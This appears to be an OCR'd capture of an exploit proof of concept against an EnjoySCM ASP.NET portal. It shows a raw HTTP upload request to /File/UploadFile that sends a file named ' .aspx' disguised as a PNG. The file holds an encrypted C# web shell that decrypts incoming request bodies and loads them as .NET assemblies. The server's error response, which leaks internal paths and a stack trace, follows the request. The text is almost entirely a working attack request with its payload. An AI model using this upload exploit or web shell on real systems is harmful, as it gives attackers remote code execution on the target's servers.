 POST /File/UploadFile HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------7e332027912aa
Referer: http: /index.html
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 904
Host:
Pragma: no-cache
Cookie: ASP.NET_SessionId=f4l03brco4js4bxiyi4r5xj0;
.ASPXAUTH=90FDCDB9296A35802C7597A2A4F94B2AD915DDBA9A52D84F321C598A4C3BBAF341E652019
DDCA6E216BA09E30AC1A77E7D8A78BEDDA826310FA8FD6DCC8F7B337956B2BAE24EB4FBFF2190B5820B
2B08F73DA37A811D02B6D7CCE8D50DF84C472A9AAFD0BA567E49C076EAF75C4B7C361C756D383F6AF21
5D08FD934C7D4BA4A
Connection: close
-----------------------------7e332027912aa
Content-Disposition: form-data; name="fileToUpload"; filename=" .aspx"
Content-Type: image/png
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-",
"").Substring(16)); Response.Write(Session[0]); return;}byte[] k =
Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------7e332027912aa
Content-Disposition: form-data; name="UniqueKey"
22c84d83-d9cf-dd7b-0dd1-ea72ddddd18b
-----------------------------7e332027912aa
Content-Disposition: form-data; name="uploadUserNo"
dd//
-----------------------------7e332027912aa--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
cloudwise_request_id:
J45Engw88NeyneJHDCI8SD**ttTuHF2NUyMgRTiVNEupmLB0QkkOx2BLJGRMO**F/unfwfe7ISFpA9do24f7mRipmK1xVL7FXRhB4LEIiFFSxvgLpg0x**7BPx6m8NfpBiDcMPrToCUtPCX8TxVgKjY**ZjKNx
QOGm9oPtDUOccrgzsIpQagVXDU0pL8rnlkanlmtKLQ!!!!_f2ae434b-ee38-46cd-a28a-e57d60976b86@d:5165385839319360:1574842578475:inst_1
X-Powered-By: ASP.NET
Date: Wed, 27 Nov 2019 08:16:18 GMT
Connection: close
Content-Length: 1500
[
{
"ObjectData": null,
"UniqueKey": null,
"MethodName": null,
"SourceMethodName": null,
"Tag": null,
"UserState": null,
"Exception": {
"HasException": true,
"ExceptionType": 0,
"Code": "-1",
"Message": "未能找到路径“D:\\EnjoyIT_Web\\enjoySCM\\TempFile\\dd\\_201911271616184794_ .aspx_temp”的一部分。",
"StackTrace": " 在 System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)\r\n 在 System.IO.FileStream.Init(String pa
mode, FileAccess access, Int32 rights, Boolean useRights, FileShare share, Int32 bufferSize, FileOptions options, SECURITY_ATTRIBUTES secAt
msgPath, Boolean bFromProxy, Boolean useLongPath, Boolean checkHost)\r\n 在 System.IO.FileStream..ctor(String path, FileMode mode, FileAc
FileShare share, Int32 bufferSize, FileOptions options, String msgPath, Boolean bFromProxy)\r\n 在 System.IO.FileStream..ctor(String path
mode, FileAccess access, FileShare share)\r\n 在 System.IO.File.Open(String path, FileMode mode, FileAccess access, FileShare share)\r\n
System.IO.File.Open(String path, FileMode mode)\r\n 在 Enjoy.FileUpload.FileUploadHelper.StoreFileAdvanced(UploadingFileInfo`1 fileUpload
fileStream)\r\n 在 EnjoyPortal.Controllers.FileController.UploadFile() 位置 C:\\Code\\EnjoySCM4.0\\EnjoyPortal\\Controllers\\FileControll
},
"HasException": true
}
]
http://www.secice.cn